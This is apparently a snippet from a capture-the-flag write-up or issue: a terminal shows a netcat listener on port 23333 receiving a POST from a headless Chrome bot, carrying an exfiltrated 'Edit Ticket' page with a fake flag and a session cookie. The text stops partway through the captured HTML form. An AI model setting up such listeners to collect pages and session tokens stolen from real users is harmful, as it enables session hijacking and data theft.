 root@VM-16-4-ubuntu:~# nc -lvvnp 23333
Listening on 0.0.0.0 23333
Connection received on 8810
POST / HTTP/1.1
Host: :23333
Connection: keep-alive
Content-Length: 897
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/140.0.7339.16 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://localhost
Referer: http://localhost/
Accept-Encoding: gzip, deflate
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Edit Ticket</title>
<link
rel="stylesheet"
href="/static/css/style.css"
/>
</head>
<body>
<div id="flash-container" style="display: none">
</div>
<div class="container">
<h2>Edit Ticket</h2>
<form method="post">
<textarea name="ticket" placeholder="Your Ticket">test; flag=flag{fake}; session=.eJwtzjsSwjAMRdG9uKaQnMiWs5mMPn4DbUIqhr2Tgvbe5
WTVakLFmgpGLj7A12Wr30BE8IX3pTtCIRhO4X_RGLkuGEXoVCTXhOztmuSHXOY-_pnx_Xxcxjw.aMpeUw.4QzJeKSj3AQd1rH-pumohftG_k8; aaa=bbb</textarea>
<input type="submit" value="Update Ticket" />